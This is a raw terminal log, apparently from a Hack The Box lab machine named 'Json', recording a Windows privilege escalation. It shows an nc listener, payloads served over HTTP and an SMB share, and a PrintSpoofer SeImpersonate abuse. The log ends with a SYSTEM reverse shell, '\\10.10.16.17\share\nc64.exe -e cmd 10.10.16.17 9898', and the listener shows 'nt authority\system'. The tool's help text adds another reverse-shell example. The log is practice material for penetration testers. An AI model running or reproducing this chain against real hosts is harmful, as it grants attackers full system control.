 ┌──(kali㉿kali)-[~/HTB/Json]
└─$ ls
1.exe            nc64.exe          system
2.exe            ports             trigger
cred             PrintSpoofer.exe
juicypotato.exe  shell.ps1
┌──(kali㉿kali)-[~/HTB/Json]
└─$ sudo rlwrap nc -lvnp 9898
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9898
Ncat: Listening on 0.0.0.0:9898
Ncat: Connection from 10.10.10.158:49653.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights res
erved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Accepted
[Mon Apr 21 12:25:16 2025] 10.10.10.158:49578
[200]: GET /2.exe
[Mon Apr 21 12:25:16 2025] 10.10.10.158:49578
Closing
[Mon Apr 21 12:36:31 2025] 10.10.10.158:49630
Accepted
[Mon Apr 21 12:36:31 2025] 10.10.10.158:49630
[200]: GET /shell.ps1
[Mon Apr 21 12:36:31 2025] 10.10.10.158:49630
Closing
[Mon Apr 21 12:38:05 2025] 10.10.10.158:49638
Accepted
[Mon Apr 21 12:38:05 2025] 10.10.10.158:49638
[200]: GET /PrintSpoofer.exe
[Mon Apr 21 12:38:05 2025] 10.10.10.158:49638
Closing
[Mon Apr 21 12:38:08 2025] 10.10.10.158:49639
Accepted
[Mon Apr 21 12:38:08 2025] 10.10.10.158:49639
[200]: GET /PrintSpoofer.exe
[Mon Apr 21 12:38:08 2025] 10.10.10.158:49639
Closing
^[[D
└─$ ls
1.exe  2.exe  cred  juicypotato.exe  nc64.exe  ports  shell.ps1  system  trigger
┌──(kali㉿kali)-[~/HTB/Json]
└─$ xdg-open .
┌──(kali㉿kali)-[~/HTB/Json]
└─$ impacket-smbserver share . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,49650)
[*] AUTHENTICATE_MESSAGE (\,JSON)
[*] User JSON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
PS C:\programdata> .\PrintSpoofer.exe -h
PrintSpoofer v0.1 (by @itm4n)
  Provided that the current user has the SeImpersonate privilege, this tool will leverage the P
rint
  Spooler service to get a SYSTEM token and then run a custom command with CreateProcessAsUser(
)
Arguments:
  -c <CMD>    Execute the command *CMD*
  -i          Interact with the new process in the current command prompt (default is non-inter
active)
  -d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check your
 ID with qwinsta)
  -h          That's me :)
Examples:
  - Run PowerShell as SYSTEM in the current console
      PrintSpoofer.exe -i -c powershell.exe
  - Spawn a SYSTEM command prompt on the desktop of the session 1
      PrintSpoofer.exe -d 1 -c cmd.exe
  - Get a SYSTEM reverse shell
      PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
PS C:\programdata> .\PrintSpoofer.exe -i c powershell.exe
[-] Please specify a command to execute
PS C:\programdata> whoami
json\userpool
PS C:\programdata> .\PrintSpoofer.exe -i c cmd.exe
[-] Please specify a command to execute
PS C:\programdata> .\PrintSpoofer.exe -d 1 -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\programdata> whoami
json\userpool
PS C:\programdata> .\PrintSpoofer.exe -c "\\10.10.16.17\share\nc64.exe -e cmd 10.10.16.17 9898"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\programdata>
[1] 0:sudo* 1:burpsuite-    "kali" 12:41 21-Apr-25